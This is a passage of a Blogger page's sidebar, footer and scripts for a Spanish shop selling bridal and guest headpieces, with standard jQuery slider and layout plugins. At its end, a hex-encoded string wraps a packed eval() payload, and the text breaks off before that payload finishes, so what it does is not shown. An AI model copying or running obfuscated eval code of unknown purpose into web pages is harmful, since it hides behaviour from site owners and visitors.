<div class='widget-content'>
<div align="center">
<a href="http://www.lostocadosdeanaida.com/p/atelier_9.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOsh6KJT8ibx0Y_I4lxmAq3YU7KdLdm8OHHCIbYBYMLurORP3W7ky-ZX0NL0uGTUrtM1ySlwn2OeSi0-WlptRqxGoItSKsAxBQQ7U4Hh6EoCNuVIsAR2sgJ6609PM9yOI0qz43-yml6Q/s640/ANAIDA11+retoc+BN.jpg" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div align="center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiRsmhb6a-ZjfNIdMti3OxdCTv3wLGEuUdHCMQMNRt1f_6sMAlI0_2yMWrnU2R6g8-8drLk1GjzYhRrja6K5J18PDvo2jxsENoA4B9LBDPLMwbnpFXpwWUfcbtCp8cccc7G0XHS3DFsJg/s1600/handmade.jpg" /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>
<img alt='TOCADOS INVITADA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg11ZzWh2BvFJ8TtZQoFN2dZy_-myvP4fDncvEP11iVSQ909T73z9GwjvbcAGz4jeEIKe3BPQJ0w2OSe8_3RJ2iE1rHg8GhSM5UTnOHDheV-IK39whpe6wgd-FDkTsmdLriD8K8w7UJodY/s72-c/DSC_0387+retoc.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>TOCADOS INVITADA</a></div>
<div class='item-snippet'>           Tocado Plato&#160; Vogue     Elegante y original tocado plato con velo en negro con base lágrima de sinamay en rojo con aplique de plu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-infantiles.html'>
<img alt='TOCADOS INFANTILES A MEDIDA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhd_qIYUj-OFMkHkHR2NXNdeET4YDgFxtc0n5D_YQf24YlwN0iC5BXhpqXzTgUTc9jNlclRcD2NSvK22fwzyMtN4ewJVyYzDxHUNjgiHhuMnISYaLuJeGeLYPk6VHMwxy3uSwLHIqj4HAM/s72-c/18342364_1307167482733724_5497867878879734407_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2011/10/tocados-infantiles.html'>TOCADOS INFANTILES A MEDIDA</a></div>
<div class='item-snippet'>  TOCADOS INFANTILES A MEDIDA 2017     Tocado Joya&#160; Sofía         Tocado joya diseñado a medida para una de nuestras pequeñas que toman la c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>
<img alt='Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpkoRQb8bJV248HFupPM2kuuZ6M9j3y8lgd-pVPqAbP9I6Qr5S2cleEC2ZKTcnFknsPhv3L0FVxeUrI3PY7vpcXXZOt0GlotkZw_iNytAuDchHQvr0SM_pPLB7Ytn5u1wYu9eOh68sn1M/s72-c/DSC_0550+RETOC.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2017/09/tocado-lateral-de-plumas-manoli-en.html'>Tocado Lateral de Plumas "Manoli" en Buganvilla y Malva</a></div>
<div class='item-snippet'>     Tocado lateral de plumas en buganvilla, hortensias preservadas en malva-rosa, paniculata en malva y hojas de terciopelo en buganvilla. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2023/09/los-tocados-de-madrina-de-edel-casquete.html'>
<img alt='Los Tocados de Madrina de EDEL. Casquete de Seda y Plumas y Tirara de Seda' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1bye6XrxKxDvnG3xQjwWIXnv-8i3Zo4Q4kdAGI3zNcrfVVN6r0RDP0N2l05ZIb5O0vwsCgKQal9EXO5_BlcLl5YOLG6snuslelwDh8xceAcRFTRfpy4oq7lpRF6kyZkm0pY1CJywMaW1pS1HZg8ayFxxEDLixLVJbuhIKJ903iEy0EfUv-H4fj2JUcQ/s72-w456-c-h640/DSC_0001%20retoc.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2023/09/los-tocados-de-madrina-de-edel-casquete.html'>Los Tocados de Madrina de EDEL. Casquete de Seda y Plumas y Tirara de Seda</a></div>
<div class='item-snippet'>Original tocado en forma de casquete realizado a medida para una de nuestras elegantes madrinas que lucirán un diseño largo a medida en gasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2014/09/turbantes-novedad-otono-invierno-2014.html'>
<img alt='Turbantes. Novedad Otoño-Invierno 2014' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhue9JeBRwOMPLAsI6dOaUCVNWtRg3crZdu_9HnyG7O_IhvYs1OILPEi2l3EhBFarJwL2KZReheqduDuuWxMynRE0Gc754Q8qCRgpU_vM-5ouEXsuTobKx04rKyglzYiysohttwCIsiVg/s72-c/impecable-turbante.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.lostocadosdeanaida.com/2014/09/turbantes-novedad-otono-invierno-2014.html'>Turbantes. Novedad Otoño-Invierno 2014</a></div>
<div class='item-snippet'>   Al igual que ya os anuncié con el canotier , llega como novedad indispensable al taller para esta temporada de otoño-invierno 2014, el tu...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Opiniones Bodas.net</h2>
<div class='widget-content'>
<script src="https://cdn1.bodas.net/js/wp-widget.js?nossl-sf-cc-20200409-06ES168-1_www_m_"></script>
<div id="wp-widget-reviews">
    <div id="wp-widget-preview">
        Lee <a href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones">nuestras opiniones</a> en &nbsp;
        <a href='https://www.bodas.net'>
            <img src="https://cdn1.bodas.net/assets/img/logos/gen_logoHeader.svg" height="20" />
        </a>
    </div>
</div>
<script>wpShowReviews(73442, "white");</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Recomendaciones</h2>
<div class='widget-content'>
<a href='https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442/opiniones' target='_blank'>
<img alt='Recomendaciones' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsVSgm7M6CvdrgWesNGb_HqODqGW_ZZGyXAUFPBRQZS600b-V5nLvfjeUoY07hGaFZORXS1-BD3vyDS7rK-9qVzlVy2JPSuS7XSB70Kzal8YztyrryV-T6266cfS79amI0FhcPDkot9Qo/s231/sello+recomendado+100+opiniones+bodas.net.JPG' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Wedding Awards Bodas.net</h2>
<div class='widget-content'>
<div id="wp-ratedWA">
    <a target="_blank" href="https://www.bodas.net/complementos-novia/los-tocados-de-anaida--e73442" rel="nofollow" title="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net">
        <img width="125" height="125" alt="Los tocados de Anaida, ganador Wedding Awards 2023 Bodas.net" id="wp-ratedWA-img-2023" src="https://cdn1.bodas.net/img/badges/2023/badge-weddingawards_es_ES.jpg" />
    </a>
</div>
<script type="text/javascript" src="https://cdn1.bodas.net/_js/wp-rated.js?v=4"></script>
<script>wpShowRatedWAv3('73442','2023');</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.lostocadosdeanaida.com/p/cookies.html'>Cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c